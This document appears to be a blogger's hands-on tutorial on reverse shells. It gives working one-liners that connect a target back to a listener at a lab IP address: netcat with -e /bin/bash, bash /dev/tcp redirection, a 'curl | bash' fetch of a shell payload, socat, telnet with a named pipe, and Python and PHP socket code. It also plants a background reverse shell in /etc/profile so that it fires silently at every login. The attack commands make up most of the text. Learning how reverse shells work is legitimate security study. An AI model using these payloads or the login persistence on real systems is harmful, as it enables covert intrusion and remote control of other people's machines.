
# What is a reverse shell?
In a direct connection, the initiating machine connects to a port on the remote host. Web servers, SSH and remote desktop are familiar examples.
Sometimes it is impossible to reach the remote machine directly. A connection initiated in the other direction behaves differently.
In a reverse connection, the remote host initiates the connection to a listener. In the shell examples, command input and output then travel over that connection.
# When connection direction matters
The notes consider the following network conditions:
-
A firewall may allow outgoing requests while blocking incoming connections.
- The target can still open an outbound connection to the listening port on the attacking machine, giving the attacker a shell.
-
A local port on the remote host may already be occupied.
- The attacker can choose an available listening port on their own machine.
-
The attacker may not know when the target will encounter a virus or Trojan, what network it will be on, or when it will be powered on.
- In that scenario, the attacker leaves a listener running and tricks the target into executing a program that connects back with a shell.
-
The machine may be on a private network or its IP address may change.
- A directly reachable address may not be available.
# Implementations
Which reverse-shell method works depends on what’s available on the remote host.
For example:
- If netcat, Socat or Telnet is installed, you can use that tool for the connection.
- If Bash is available, it can make the connection itself.
- A Python or PHP interpreter can also run a script that does the same thing.
# Netcat
Netcat (nc) is a small Unix utility for making TCP and UDP connections.
# Preparation
At the time of these notes, many Linux distributions shipped with a netcat package.
Some versions omitted the -e option.
I assumed that was a security precaution: -e lets netcat attach a local shell directly to the connection.
For this test I installed a version with the option:
wget https://jaist.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gz
tar -xvzf netcat-0.7.1.tar.gz
./configure
make && make install
make clean
# Listener
Syntax:
nc -lvvp <listener-port>
netcat -lvvp 23333

# Connection from the remote host
Syntax:
nc <listener-IP> <listener-port> -e /bin/bash
netcat 192.168.158.139 23333 -e /bin/bash

The listener has to be running before the target connects back.
Here’s the resulting shell:

# Bash
This version uses Bash network redirection.
# Preparation
The default shell on my Kali installation was zsh.
Use echo "$SHELL" to see which login shell is configured for the current user.


I switched shells for the test:
- Change the login shell:
chsh -s /bin/bash - Reboot:
reboot
Note: The error below occurred because the listener wasn’t running.

Some Debian builds may also have Bash network redirection disabled by default.
In that case I rebuilt Bash with --enable-net-redirections .
I wrote up the build separately in Rebuilding Bash for network redirection.
# Command
I started a local listener on the receiving machine first.
Syntax:
bash -i >& /dev/tcp/<listener-IP>/<listener-port> 0>&1
bash -i >& /dev/tcp/192.168.158.139/23333 0>&1

The connection worked:
On the target, which initiated the connection:

On the listening machine:
# Explanation
bash -i- Starts an interactive Bash shell.
>&- Joins the streams before the operator and redirects them to the destination after it.
/dev/tcp/192.168.158.139/23333- Bash recognises the special path /dev/tcp/ip/port.
- In this example it opens a TCP connection from the target to port 23333 on the listening host, 192.168.158.139.
0>&1- 0 and 1 are file descriptors.
- Here standard input (0) is redirected to the same destination as standard output (1). That is how the connection carries both input and output.
# Curl and Bash
Here’s another way I tried the Bash version.
The curl command uses a shell pipeline.
# Preparing index.php

I created an index.php file on the listening machine.
Its contents were the command I’d previously run on the target for the Bash connection:
bash -i >& /dev/tcp/192.168.158.139/23333 0>&1
I saved it under the web root.
On my Kali guest running Apache2, that directory was /var/www/html/.
After starting Apache2, I found an index.php in that directory.
I could replace its contents directly. It just supplied the page shown below.
# Listener setup

Command: netcat -lvvp 23333
# Client-side request
Command: curl 192.168.158.139|bash
Here’s what that looked like:

The reverse connection succeeded:
# Shell startup files
The /etc/profile file runs when a Bash login shell starts.
# Illustration


I’d typed the command incorrectly in this screenshot, so starting Bash printed an error.
Even with the correct command, I still got an error if the receiving machine wasn’t listening:
# Procedure


I edited the file with vim /etc/profile :
- I appended
/bin/bash -i >& /dev/tcp/192.168.158.139/23333 0>&1 &.
The extra ampersand at the end runs the command in the background.
That leaves the login shell available to the user.
Test run

- I started the listener on port 23333.
- In Xshell I opened a session on the target, starting Bash.

- Nothing was echoed in the login session, and the listener received a shell.
# Socat
Socat is a multipurpose networking utility for Linux, similar to netcat.
I used it on both ends of the reverse connection.
# Downloading Socat
My Kali installation already had Socat. On a machine without it, the first step was to install it.
The installation command was apt-get install socat .

# Listener
Command: socat TCP-LISTEN:23333 -
# Connecting with Socat

Command: socat tcp-connect:192.168.158.139:23333 exec:'bash -li',pty,stderr,setsid,sigint,sane

The resulting shell:
# Telnet
Sometimes neither Netcat nor /dev/tcp is available on the target.
If Telnet is installed, it offers another way to connect back.

- Start a listener on the receiving host.

Either nc or socat works. - Run the command on the target to open the connection:
mknod a p; telnet 47.xxx.xxx.72 2333 0<a | /bin/bash 1>a
- The resulting shell:
# Python
This version uses Python’s socket library.


With the listener running, I used this command:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.158.139",23333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
I could also save the same Python as a .py file and run it from the command line.
Here’s the setup:
The reverse shell connected successfully:
# PHP
I started the listener and ran the following PHP script on the target:
php -r '$sock=fsockopen("192.168.158.139",23333);exec("/bin/sh -i <&3 >&3 2>&3");'

Here’s the result:

# Closing notes
After trying these approaches, I found that they all came back to the same idea.
Whether implemented in a tool or a script, the basic pieces are a connection and redirection of input and output.
Working through the examples made a principle that had seemed rather vague to me much clearer.